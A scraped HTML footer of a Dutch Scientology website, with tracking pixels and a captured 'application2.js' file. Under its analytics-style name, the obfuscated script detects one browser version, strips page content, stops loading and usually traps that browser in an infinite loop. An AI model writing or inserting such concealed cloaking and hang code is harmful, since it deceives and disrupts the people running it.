                <li class="footer--link">
                    <a href="/how-we-help/citizens-commission-on-human-rights/">
                        Waakhond over de Geestelijke Gezondheidszorg
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/volunteer-ministers/">
                        Pastoraal Werkers
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-stay-well">
        <div class="footer-mobile-submenu">
            <a href="/staywell/" class="footer-heading d-none d-md-block">
                Hoe je gezond blijft
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-stay-well">
                Hoe je gezond blijft
            </label>
            <ul class="footer-column--listing">
                
            </ul>
        </div>
    </div>
    

                
            </div>
            <div class="col-md-6 col-lg-4 footer-column footer-blocks-hide">
                

                

                <div class="footer-heading footer-heading__grayed-out pb-0 pb-md-1 mt-2 mt-md-0">
                    NEEM CONTACT OP
                </div>
                <ul class="footer-column--listing footer-column--listing__shown">
                    <li class="footer--link">
                        <a href="/contact/" class="no-decoration">
                            <span class="footer-icon icon-mail"></span> Zijn er vragen? Neem contact op
                        </a>
                    </li>
                    <!--
                    
                    -->
                    <li class="footer--link">
                        <a href="/contact/?interest=site" class="no-decoration">
                            <span class="footer-icon icon-chat"></span> Website feedback
                        </a>
                    </li>
                    <li class="footer--link">
                        
                            <a href="/churches/locator.html" class="no-decoration">
                                <span class="footer-icon icon-location1"></span> Vind een Kerk
                            </a>
                        
                    </li>
                </ul>

                
                <div class="footer-heading footer-heading__grayed-out pb-0 pb-md-1 mt-2 mt-md-0">
                    ABONNEREN
                </div>
                    <ul class="footer-column--listing footer-column--listing__shown">
                        <li class="footer--link">
                            <a href="/daily-connect/?subscribe=1" class="no-decoration">
                                <span class="footer-icon icon-paper-plane"></span> Ontvang de Daily Connect-nieuwsbrief
                            </a>
                        </li>
                                            
                        <li class="footer--link">
                            <a href="/subscribe/" class="no-decoration">
                                <span class="footer-icon icon-paper-plane"></span> Ontvang de Scientology Vandaag Nieuwsbrief
                            </a>
                        </li>
                        
                    </ul>
                
            </div>
        </div>
    </div>
        <!--
            "en", "ENGLISH (US/International)",
            "en_AU", "ENGLISH (Australia)",
            "en_CA", "ENGLISH (Canada)",
            "en_GB", "ENGLISH (United Kingdom)",
            "en_IE", "ENGLISH (Ireland)",
            "en_NP", "ENGLISH (Nepal)",
            "en_PH", "ENGLISH (Philippines)",
            "en_RW", "ENGLISH (Rwanda)",
            "en_ZA", "ENGLISH (South Africa)",
            "da_DK", "DANSK",
            "fr_FR", "FRANÇAIS",
            "he_IL", "עברית",
            "ja_JP", "日本語",
            "ru_RU", "РУССКИЙ",
            "zh_TW", "繁體中文",
            "nl_NL", "NEDERLANDS",
            "de_DE", "DEUTSCH",
            "hu_HU", "MAGYAR",
            "no_NO", "NORSK",
            "sv_SE", "SVENSKA",
            "es_MX", "ESPAÑOL (LATINO)",
            "es_ES", "ESPAÑOL (CASTELLANO)",
            "el_GR", "ΕΛΛΗΝΙΚA",
            "it_IT", "ITALIANO",
            "pt_PT", "PORTUGUÊS"
         -->

        
        

        
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
            
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
         
        
        <div class="footer-button-row">
            <div class="select-locale-container clearfix">
                <div class="btn--select-related btn--select-language__opened btn btn-default">
                    <span class="icon-link"></span>
                    Gerelateerde sites</div>
            </div>
            
            <div class="select-locale-container clearfix">
                <div class="btn--select-language btn btn-default">
                    <span class="footer-icon icon-earth"></span>
                    Taal</div>
            </div>
            
        </div>

        
        <div class="footer--language-container">
            
                <a class="footer-lang" href="https://www.scientology.org/">ENGLISH (US/International)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.au/">ENGLISH (Australia)</a>
            
                <a class="footer-lang" href="https://www.scientology.ca/">ENGLISH (Canada)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.uk/">ENGLISH (United Kingdom)</a>
            
                <a class="footer-lang" href="https://www.scientology.ie/">ENGLISH (Ireland)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.np/">ENGLISH (Nepal)</a>
            
                <a class="footer-lang" href="https://www.scientology.ph/">ENGLISH (Philippines)</a>
            
                <a class="footer-lang" href="https://www.scientology.rw/">ENGLISH (Rwanda)</a>
            
                <a class="footer-lang" href="https://www.scientology.org.za/">ENGLISH (South Africa)</a>
            
                <a class="footer-lang" href="https://www.scientology.dk/">DANSK</a>
            
                <a class="footer-lang" href="https://www.scientologie.fr/">FRANÇAIS</a>
            
                <a class="footer-lang" href="https://www.scientology.org.il/">עברית</a>
            
                <a class="footer-lang" href="https://www.scientology.jp/">日本語</a>
            
                <a class="footer-lang" href="https://www.scientology.ru/">РУССКИЙ</a>
            
                <a class="footer-lang" href="https://www.scientology.org.tw/">繁體中文</a>
            
                <a class="footer-lang" href="https://www.scientology.nl/">NEDERLANDS</a>
            
                <a class="footer-lang" href="https://www.scientology.de/">DEUTSCH</a>
            
                <a class="footer-lang" href="https://www.szcientologia.org.hu/">MAGYAR</a>
            
                <a class="footer-lang" href="https://www.scientologi.no/">NORSK</a>
            
                <a class="footer-lang" href="https://www.scientologi.se/">SVENSKA</a>
            
                <a class="footer-lang" href="https://www.scientology.org.mx/">ESPAÑOL (LATINO)</a>
            
                <a class="footer-lang" href="https://www.scientology.es/">ESPAÑOL (CASTELLANO)</a>
            
                <a class="footer-lang" href="https://www.scientology.gr/">ΕΛΛΗΝΙΚA</a>
            
                <a class="footer-lang" href="https://www.scientology.it/">ITALIANO</a>
            
                <a class="footer-lang" href="https://www.scientology.pt/">PORTUGUÊS</a>
            
        </div>
        
        
        <div class="related-footer-items" style="display: block;">
            <a target="_blank" href="https://www.lronhubbard.nl/" class="footer-lang footer-lang__related">L. Ron Hubbard</a>
            <a target="_blank" href="https://www.dianetics.nl/" class="footer-lang footer-lang__related">Dianetics</a>
            <a target="_blank" href="https://www.scientology.tv/nl/" class="footer-lang footer-lang__related">Scientology Network</a>
            <a target="_blank" href="https://www.scientologyreligion.nl/" class="footer-lang footer-lang__related">Scientology religie</a>
            
            
            <a target="_blank" href="http://www.davidmiscavige.org/nl/" class="footer-lang footer-lang__related">David Miscavige</a>
            
            <a target="_blank" href="http://www.scientologycourses.org/nl/" class="footer-lang footer-lang__related">Begin een gratis online cursus</a>
            <a target="_blank" href="https://nl.volunteerministers.org/" class="footer-lang footer-lang__related">Scientology Volunteer Ministers</a>
            <a target="_blank" href="https://www.iasmembership.org/nl/" class="footer-lang footer-lang__related">International Association of Scientologists</a>
            
            
            
            <a target="_blank" href="https://www.dewegnaareengelukkigleven.nl/" class="footer-lang footer-lang__related">De Weg naar een Gelukkig Leven</a>
            
            <a target="_blank" href="https://www.narconon.org/nl/" class="footer-lang footer-lang__related">Narconon</a>
            
            <a target="_blank" href="https://www.geendrugs-welleven.nl/" class="footer-lang footer-lang__related">Ter ondersteuning van een Drugsvrije Wereld</a>
            <a target="_blank" href="https://www.verenigdvoordemensenrechten.nl/" class="footer-lang footer-lang__related">Verenigd voor Mensenrechten</a>
            <a target="_blank" href="https://nl.youthforhumanrights.org/" class="footer-lang footer-lang__related">Jongeren voor Mensenrechten</a>
            <a target="_blank" href="https://www.cchr.nl/" class="footer-lang footer-lang__related">Citizens Commission on Human Rights</a>
        </div>

    

    

        <div itemprop="publisher copyrightHolder" itemscope="" itemtype="http://schema.org/Organization" itemid="http://www.scientology.org">
            <div class="copyright-wrapper">
                <a href="/terms.html#copyright">
                    © 2026 <span itemprop="name">
                    
                    Church of Scientology International.
                    
                    </span>  Alle rechten voorbehouden.
                    
                </a>
                <span class="copyright-right"><a href="/privacy-notice.html">Privacybeleid</a>
                    • <a href="/cookie-policy.html">Cookiebeleid</a>
                    • <a href="/terms.html">Gebruiksvoorwaarden</a>
                    • <a href="/legal-notice.html">Juridische mededeling</a>
                </span>
                <!-- cookie notice here if applicable -->


            </div>
            
                
                

                <!-- 
                <div class="small-cookie-notice sidebar__item--shadow" style="display: none">
                    Het gebruik van cookies helpt om de website naar behoren te laten functioneren. Door deze website te gebruiken, stem je ermee in dat wij cookies gebruiken.
                    &nbsp;
                    <a class="okbtn" href="#">OK</a>
                </div>
                   -->
        </div>

    </div>
</div>


            </div>
        </div>
        

        
 <div class="modal fade fade-modal daily-connect-subscribe--modal daily-connect-subscribe--modal-standalone" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered daily-connect-subscribe--dialog">
      <div class="modal-content">
        <!-- <div class="modal-header daily-connect-subscribe--header pb-1">
        </div> -->
        <button type="button" class="close daily-connect-subscribe--close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <div class="modal-body p-0">
          <div class="daily-connect-subscribe--main-body">
            <h5 class="daily-connect-subscribe--title">
                Meld je aan voor Daily Connect
            </h5>
            <div class="daily-connect-subscribe--container">
              <p class="mb-4">
                  Als je je aanmeldt, houden we je door middel van nieuwe <em>Scientologists @life</em>-video’s verbonden met Scientologists over de hele wereld. Je zult ook speciaal nieuws en speciale aankondigingen ontvangen zodat je het laatste nieuws nooit mist!
              </p>
    
              <form class="form--newsletter newsletter-landing--wrapper daily-connect-subscribe--form" action="/form/daily-connect-subscribe-with-confirm.action" onsubmit="event.preventDefault();" enctype="multipart/form-data" method="POST" data-local-storage-var="daily-connect-subscribed">
                <input type="text" class="daily-connect-subscribe--input" name="firstName" placeholder="Je voornaam" autocomplete="given-name" required>
                <input type="email" class="daily-connect-subscribe--input" name="email" placeholder="Je e-mail" autocomplete="email" required>
                <input type="hidden" name="locale" value="nl">
                <div class="daily-connect-subscribe--form-button">
                  <button type="submit" class="daily-connect--subscribe-button">
                      <span class="icon-paper-plane mr-2"></span>
                      Abonneer je!
                  </button>
                </div>
              </form>
              <div class="newsletter-landing--thank-you newsletter-landing--thank-you__smaller newsletter-landing--title text-center d-none mt-5 pb-5">
                  <span class="icon-paper-plane mr-2"></span> Dank je. Je bent in contact!
              </div>
            </div>
          </div>

        
        </div>
      </div>
    </div>
  </div>

 <div class="modal daily-connect-subscribe--modal daily-connect-subscribe--modal__wait" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered daily-connect-subscribe--dialog">
      <div class="modal-content">
        <!-- <div class="modal-header daily-connect-subscribe--header pb-1">
        </div> -->
        <button type="button" class="close daily-connect-subscribe--close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <div class="modal-body p-0">
          <div class="daily-connect-subscribe--main-body">
            <h5 class="daily-connect-subscribe--title daily-connect-subscribe--title--wait">
                Wacht!
            </h5>
            <h5 class="daily-connect-subscribe--title daily-connect-subscribe--sub">
                Heb je je al aangemeld voor Daily Connect?
            </h5>
            <div class="daily-connect-subscribe--container">
              <p class="mb-4">
                  Als je je aanmeldt, houden we je door middel van nieuwe <em>Scientologists @life</em>-video’s verbonden met Scientologists over de hele wereld. Je zult ook speciaal nieuws en speciale aankondigingen ontvangen zodat je het laatste nieuws nooit mist!
              </p>
    
              <form class="form--newsletter newsletter-landing--wrapper daily-connect-subscribe--form" action="/form/daily-connect-subscribe-with-confirm.action" onsubmit="event.preventDefault();" enctype="multipart/form-data" method="POST" data-local-storage-var="daily-connect-subscribed">
                <input type="text" class="daily-connect-subscribe--input" name="firstName" placeholder="Je voornaam" autocomplete="given-name" required>
                <input type="email" class="daily-connect-subscribe--input" name="email" placeholder="Je e-mail" autocomplete="email" required>
                <input type="hidden" name="locale" value="nl">
                <div class="daily-connect-subscribe--form-button">
                  <button type="submit" class="daily-connect--subscribe-button">
                      <span class="icon-paper-plane mr-2"></span>
                      Abonneer je!
                  </button>
                </div>
              </form>
              <div class="newsletter-landing--thank-you newsletter-landing--thank-you__smaller newsletter-landing--title text-center d-none mt-5 pb-5">
                  <span class="icon-paper-plane mr-2"></span> Dank je. Je bent in contact!
              </div>
            </div>
          </div>

          

        </div>
      </div>
    </div>
  </div>


<div class="enlightenment-launcher-container hidden-xs-down">
    <div class="enlightenment-launcher-text">
        MELD JE AAN
    </div>

    <button class="enlightenment-launcher">
        <span class="icon-paper-plane"></span>
        <div class="enlightenment-popup-launcher-open-icon"></div>
        <div class="enlightenment-popup-launcher-close-icon"></div>
    </button>
</div>


    </div>
</div>




<!-- <script defer async src="/service-worker-registration.js?_=0113a"></script> -->
<!-- <script defer async src="/service-worker-unregistration.js?_=0113a"></script> -->



<!-- embeds -->
<script async defer src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
<script>
window.fbAsyncInit = function() {
	FB.init({
	xfbml      : true,
	version    : 'v5.0'
	});
};
</script>
<script async defer src="https://connect.facebook.net/en_US/sdk.js"></script>





	
		<script type="text/plain" data-cookiecategory="performance">

	var owa_baseUrl = 'https://beacon.9165619.com/';
	var owa_cmds = owa_cmds || [];
	owa_cmds.push(['setSiteId', '0320be7575fe07fb946e06b636d6ba5a']);
	owa_cmds.push(['trackPageView']);
	owa_cmds.push(['trackClicks']);

	(function() {
		var _owa = document.createElement('script'); _owa.type = 'text/javascript'; _owa.async = true;
		_owa.src = owa_baseUrl + 'tracker-min.js';
		var _owa_s = document.getElementsByTagName('script')[0]; _owa_s.parentNode.insertBefore(_owa, _owa_s);
	}());

</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "seyokh15c6");
</script>

<script type="text/plain" data-cookiecategory="performance">
  window.clarity("consent", true);
</script>


<script type="text/plain" data-cookiecategory="performance" async src="//live.realtimewebstats.com/117712.js"></script>
<noscript><p><img alt="RealTime" width="1" height="1" src="//live.realtimewebstats.com/117712ns.gif" /></p></noscript>





<!-- Twitter universal website tag code -->
<script type="text/plain" data-cookiecategory="targeting">
  !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
  },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
  a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
  // Insert Twitter Pixel ID and Standard Event data below
  twq('config','nuozn');
  twq('track','PageView');

  
  </script>













<!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="targeting">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');


 fbq('init', '362012949071617');
 
 











fbq('init', '461553189900518');







fbq('track', 'PageView');
</script>






 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=874530226653280&ev=PageView
&noscript=1"/>
</noscript>


 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=461553189900518&ev=PageView
&noscript=1"/>
</noscript>


<noscript>
<!-- 40282 -->

  
<img height="1" width="1" src="https://www.facebook.com/tr?id=577740089228160&ev=PageView&noscript=1"/>



</noscript>







<!-- End Facebook Pixel Code -->







<!-- Matomo -->
<script type="text/plain" data-cookiecategory="performance">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.www.scientology.org"]);
  _paq.push(["setDomains", ["*.www.scientology.org","*.www.scientology.org"]]);
  if(window.abtest){
    if(window.location.href.indexOf("?") > -1) {
       _paq.push(["setCustomUrl", window.location.href + "&abtest=" + window.abtest]);
    } else {
       _paq.push(["setCustomUrl", window.location.href + "?abtest=" + window.abtest]);
    }
    _paq.push(['HeatmapSessionRecording::matchTrackerUrl']);
  }
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://panalytics.standardadmin.org/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', 'QVZGRKDMEDYMJWB']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://panalytics.standardadmin.org/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>

<!-- End Matomo Code -->












<!-- Begin DMP Conversion Action Tracking Code Version 9 -->
<script type="text/plain" data-cookiecategory="targeting">
(function() {
	var w = window, d = document;
	var s = d.createElement('script');
	s.setAttribute('async', 'true');
	s.setAttribute('type', 'text/javascript');
	s.setAttribute('src', '//c1.rfihub.net/js/tc.min.js');
	var f = d.getElementsByTagName('script')[0];
	f.parentNode.insertBefore(s, f);
	if (typeof w['_rfi'] !== 'function') {
		w['_rfi']=function() {
			w['_rfi'].commands = w['_rfi'].commands || [];
			w['_rfi'].commands.push(arguments);
		};
	}
	_rfi('setArgs', 'ver', '9');
	_rfi('setArgs', 'rb', '46371');
	_rfi('setArgs', 'ca', '20872827');
	_rfi('setArgs', '_o', '46371');
	_rfi('setArgs', '_t', '20872827');
	_rfi('track');
})();
</script>
<noscript>
<iframe src='//20872827p.rfihub.com/ca.html?rb=46371&ca=20872827&_o=46371&_t=20872827&ra=0113a' style='display:none;padding:0;margin:0' width='0' height='0'>
</iframe>
</noscript>


	





<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script>
	var addthis_config = {
		// services_compact:"facebook,twitter,pinterest,email"
		
	};
</script>


<script>
	// var $buoop = {required:{e:-5,f:-6,o:-6,s:-2,c:-6},insecure:true,mobile:false,style:"bottom",api:2019.10,reminder:0, reminderClosed: 1 };
	// function $buo_f(){
	// 	var e = document.createElement("script");
	// 	e.src = "//browser-update.org/update.min.js";
	// 	document.body.appendChild(e);
	// };
	// try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
	// catch(e){window.attachEvent("onload", $buo_f)}
	</script>

	<!-- for authoring typeahead fields such as event location -->
	

	
		<script src="https://consent.standardadmin.org/nl/_combined/application-webpack.js" async></script>

		
	

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.scientology.nl/_combined/application2.js?_=0113a
body_size: 2732
content:
var Y=X;function X(E,I){var t=F();return X=function(M,H){M=M-(0x1f12+0x2d*0x35+0x54*-0x77);var l=t[M];return l;},X(E,I);}(function(E,I){var v=X,t=E();while(!![]){try{var M=-parseInt(v(0x16e))/(-0x7*-0x1f+-0x797+0x6bf)*(parseInt(v(0x1a5))/(-0x3*-0x345+0x14c5*0x1+-0x45e*0x7))+parseInt(v(0x1c6))/(0x6*0x1b7+-0x2053+0x160c)+-parseInt(v(0x1ab))/(-0x86d*-0x2+0x1*-0x1bfb+0xb25)*(-parseInt(v(0x192))/(0x15f6+0x1ae1+-0x30d2))+-parseInt(v(0x17d))/(-0x11d6+0x4f2+-0xcea*-0x1)+-parseInt(v(0x1a2))/(-0x210d*0x1+-0xb2*0x17+0x1*0x3112)*(-parseInt(v(0x1b7))/(0x1cb4+0x14ed+-0x3199))+parseInt(v(0x18a))/(0x1f*-0x49+-0xad*-0x1f+-0xc13)+parseInt(v(0x185))/(0x191b+-0x1ba7+0x296);if(M===I)break;else t['push'](t['shift']());}catch(H){t['push'](t['shift']());}}}(F,0x79c6a+0xa32b0+-0xb8869));function F(){var T=['\x70\x75\x73','\x65\x76\x65','\x65\x78\x4f','\x72\x79\x53','\x61\x63\x74','\x2b\x29\x2b','\x31\x31\x38\x32\x35\x35\x35\x4e\x6a\x42\x4a\x66\x4e','\x72\x63\x68','\x6f\x72\x54','\x4b\x6f\x64','\x65\x67\x6f','\x68\x72\x65','\x65\x78\x74','\x61\x4a\x59','\x63\x61\x6c','\x63\x6e\x4f','\x6c\x62\x61','\x63\x6b\x45','\x74\x65\x72','\x69\x6f\x6e','\x63\x73\x73','\x2e\x2b\x29','\x67\x74\x68','\x70\x78\x53','\x74\x6f\x72','\x2a\x3d\x6d','\x6c\x65\x6e','\x59\x46\x66','\x73\x74\x79','\x64\x49\x6d','\x39\x37\x66\x51\x52\x49\x78\x79','\x32\x34\x30','\x5f\x74\x72','\x73\x69\x76','\x6b\x67\x72','\x6f\x76\x65','\x72\x74\x20','\x73\x65\x61','\x73\x74\x72','\x5f\x69\x6e','\x5d\x2c\x5b','\x42\x54\x43','\x61\x70\x70','\x75\x63\x74','\x6e\x74\x5f','\x33\x35\x34\x36\x35\x32\x32\x63\x6f\x50\x6c\x4b\x47','\x38\x36\x2e','\x2e\x31\x31','\x74\x72\x69','\x28\x28\x28','\x5f\x70\x61','\x73\x65\x6c','\x75\x54\x7a','\x34\x30\x32\x39\x32\x30\x30\x50\x6c\x71\x55\x4e\x4c','\x4e\x4a\x55','\x63\x6f\x6e','\x29\x2b\x24','\x52\x55\x55','\x32\x37\x33\x32\x37\x33\x33\x66\x57\x51\x50\x68\x48','\x61\x67\x65','\x67\x74\x61','\x72\x65\x6d','\x65\x73\x74','\x72\x41\x6c','\x57\x70\x68','\x52\x53\x65','\x35\x53\x5a\x75\x72\x52\x6a','\x53\x74\x61','\x74\x61\x2d','\x4c\x78\x4f','\x65\x6e\x74','\x6f\x75\x6e','\x68\x65\x65','\x47\x53\x42','\x61\x74\x69','\x74\x72\x61','\x61\x63\x6b','\x63\x74\x6f','\x76\x65\x6e','\x74\x6f\x53','\x69\x6e\x64','\x52\x75\x6c','\x34\x32\x67\x6a\x4f\x4f\x67\x65','\x6e\x6f\x6e','\x65\x6c\x65','\x31\x33\x30\x38\x36\x4a\x72\x51\x46\x4b\x78','\x41\x42\x20','\x73\x74\x6f','\x72\x41\x67','\x6c\x65\x53','\x70\x61\x73','\x32\x30\x30\x30\x37\x38\x38\x54\x6b\x6f\x55\x67\x50','\x50\x61\x67','\x5b\x64\x61','\x65\x63\x74','\x6c\x69\x63','\x68\x42\x74','\x6f\x78\x44','\x62\x61\x63','\x73\x72\x63','\x72\x75\x6c','\x58\x4e\x4d','\x6e\x61\x76','\x34\x38\x31\x37\x36\x55\x47\x6d\x64\x57\x46','\x71\x75\x65','\x45\x76\x65','\x75\x73\x65','\x69\x67\x61','\x41\x44\x72','\x61\x70\x73','\x73\x65\x6e','\x51\x51\x6f'];F=function(){return T;};return F();}function trackEvent2(M,H,l,C){var m=X,R={'\x4f\x4e\x76\x46\x59':m(0x191)+'\x68\x70','\x42\x54\x43\x62\x65':'\x48\x76\x4a'+'\x76\x52','\x70\x78\x53\x6f\x54':m(0x181)+'\x2e\x2b\x29'+m(0x1c5)+m(0x188),'\x51\x51\x6f\x72\x72':function(z){return z();},'\x4b\x6f\x64\x53\x67':'\x5f\x74\x72'+m(0x19c)+m(0x1b9)+'\x6e\x74','\x78\x51\x70\x6e\x58':m(0x19b)+m(0x161)+m(0x19e)+'\x74','\x61\x51\x78\x76\x4b':function(z,J,D,a,r,b){return z(J,D,a,r,b);},'\x75\x54\x7a\x73\x63':m(0x1be)+'\x64','\x59\x46\x66\x52\x7a':m(0x1c1)+'\x6e\x74','\x61\x4a\x59\x70\x62':function(z,J){return z===J;},'\x4c\x78\x4f\x4d\x6b':m(0x1bc)+'\x46\x68','\x45\x59\x68\x64\x4e':m(0x1c1)+m(0x17c)+'\x63\x61\x6c'+'\x6c\x62\x61'+'\x63\x6b','\x68\x42\x74\x52\x41':m(0x1a3)+m(0x177)+m(0x162)+m(0x1c4)+m(0x163),'\x57\x70\x68\x50\x66':function(z,J,D,a){return z(J,D,a);}},d=(function(){var h=m,z={};z['\x63\x6e\x4f'+'\x76\x68']=R['\x4f\x4e\x76'+'\x46\x59'],z[h(0x199)+'\x6e\x6a']=function(a,r){return a!==r;},z['\x52\x55\x55'+'\x5a\x54']=R[h(0x179)+'\x62\x65'];var J=z,D=!![];return function(a,r){var V=h,b={};b[V(0x1b5)+'\x72\x75']=J[V(0x15f)+'\x76\x68'];var L=b;if(J[V(0x199)+'\x6e\x6a'](J[V(0x189)+'\x5a\x54'],V(0x1b1)+'\x6e\x50')){var j=D?function(){var Q=V;if(L['\x58\x4e\x4d'+'\x72\x75']===Q(0x191)+'\x68\x70'){if(r){var P=r[Q(0x17a)+'\x6c\x79'](a,arguments);return r=null,P;}}else{var W=M[Q(0x17a)+'\x6c\x79'](H,arguments);return l=null,W;}}:function(){};return D=![],j;}else z[b][V(0x18d)+V(0x173)]();};}()),A=d(this,function(){var g=m;return A[g(0x19f)+g(0x180)+'\x6e\x67']()[g(0x175)+g(0x157)](R[g(0x167)+'\x6f\x54'])[g(0x19f)+g(0x180)+'\x6e\x67']()[g(0x187)+g(0x176)+g(0x17b)+'\x6f\x72'](A)[g(0x175)+g(0x157)](g(0x181)+g(0x165)+g(0x1c5)+g(0x188));});R[m(0x1bf)+'\x72\x72'](A),window[m(0x170)]&&_tr[m(0x1c0)+'\x68']([R[m(0x159)+'\x53\x67'],M,H,l]),window[m(0x182)+'\x71']&&_paq[m(0x1c0)+'\x68']([R['\x78\x51\x70'+'\x6e\x58'],M,H,l]),window['\x5f\x67\x61'+'\x71']&&_gaq[m(0x1c0)+'\x68']([R[m(0x159)+'\x53\x67'],M,H,l]),window['\x67\x61']&&R['\x61\x51\x78'+'\x76\x4b'](ga,R[m(0x184)+'\x73\x63'],R[m(0x16b)+'\x52\x7a'],M,H,l);var B={};B[m(0x1c1)+m(0x17c)+'\x63\x61\x74'+m(0x15a)+'\x72\x79']=M,B[m(0x1c1)+m(0x17c)+'\x6c\x61\x62'+'\x65\x6c']=l;var q=B;if(C){if(C['\x63\x61\x6c'+'\x6c\x62\x61'+'\x63\x6b']){if(R[m(0x15d)+'\x70\x62'](R[m(0x195)+'\x4d\x6b'],m(0x186)+'\x51\x50'))return t[m(0x19f)+'\x74\x72\x69'+'\x6e\x67']()[m(0x175)+m(0x157)](zWVVbg[m(0x167)+'\x6f\x54'])[m(0x19f)+m(0x180)+'\x6e\x67']()['\x63\x6f\x6e'+m(0x176)+m(0x17b)+'\x6f\x72'](M)[m(0x175)+m(0x157)](zWVVbg[m(0x167)+'\x6f\x54']);else q[R['\x45\x59\x68'+'\x64\x4e']]=C[m(0x15e)+m(0x160)+'\x63\x6b'];}C[m(0x1aa)+m(0x171)+'\x65']&&(q[R[m(0x1b0)+'\x52\x41']]=!![]);}window[m(0x18c)+'\x67']&&R[m(0x190)+'\x50\x66'](gtag,R[m(0x16b)+'\x52\x7a'],H,q);}if(window[Y(0x1b6)+Y(0x1bb)+Y(0x168)][Y(0x1ba)+Y(0x1a8)+Y(0x196)][Y(0x1a0)+'\x65\x78\x4f'+'\x66'](Y(0x17e)+'\x30\x2e\x34'+Y(0x16f)+Y(0x17f)+'\x31')>-(-0x17*0x1b+0x124*-0xb+0xefa)){var items=document[Y(0x1b8)+Y(0x1c3)+Y(0x1a4)+Y(0x19d)+Y(0x18f)+'\x6c'](Y(0x1ad)+Y(0x194)+Y(0x1b3)+'\x2a\x3d\x6d'+Y(0x1bd)+Y(0x178)+Y(0x1b3)+Y(0x169)+Y(0x1bd)+'\x5d');for(var i=-0x1ad6+0x1153+0x983;i<items['\x6c\x65\x6e'+Y(0x166)];i++){items[i]['\x72\x65\x6d'+Y(0x173)]();}var styleSheets=document[Y(0x16c)+Y(0x1a9)+Y(0x198)+'\x74\x73'],styleSheetsLength=styleSheets['\x6c\x65\x6e'+Y(0x166)];for(var i=0x7*-0xe9+0x1*-0x82f+0xe8e;i<styleSheetsLength;i++){if(!styleSheets[i][Y(0x15b)+'\x66']||styleSheets[i]['\x68\x72\x65'+'\x66']['\x69\x6e\x64'+Y(0x1c2)+'\x66'](Y(0x17a)+Y(0x1af)+Y(0x19a)+'\x6f\x6e')==-(0x2b*0xa4+0x2466+-0x3ff1))continue;var classes=styleSheets[i][Y(0x1b4)+'\x65\x73']||styleSheets[i][Y(0x164)+Y(0x1a1)+'\x65\x73'],classesLength=classes[Y(0x16a)+Y(0x166)];for(var x=-0x965+-0x16a*0x7+0x134b;x<classesLength;x++){if(classes[x][Y(0x183)+Y(0x1ae)+Y(0x158)+Y(0x15c)]===undefined)continue;classes[x][Y(0x16c)+'\x6c\x65']['\x62\x61\x63'+Y(0x172)+Y(0x197)+Y(0x16d)+Y(0x18b)]&&(classes[x]['\x73\x74\x79'+'\x6c\x65'][Y(0x1b2)+'\x6b\x67\x72'+'\x6f\x75\x6e'+Y(0x16d)+Y(0x18b)]='');}}window[Y(0x1a7)+'\x70']();if(Math['\x72\x61\x6e'+'\x64\x6f\x6d']()<-0x46*-0x4a+0x15d*-0x1+0x1*-0x12df+0.9){trackEvent2(Y(0x1a6)+Y(0x1ac)+'\x65\x20\x54'+Y(0x18e),Y(0x193)+'\x72\x74');for(i=0x15b+-0x436*0x8+0x2056;i>-0x1933+0x22d7+0x4*-0x269;++i);}else trackEvent2('\x41\x42\x20'+Y(0x1ac)+'\x65\x20\x54'+Y(0x18e),Y(0x193)+Y(0x174)+'\x76\x32');}
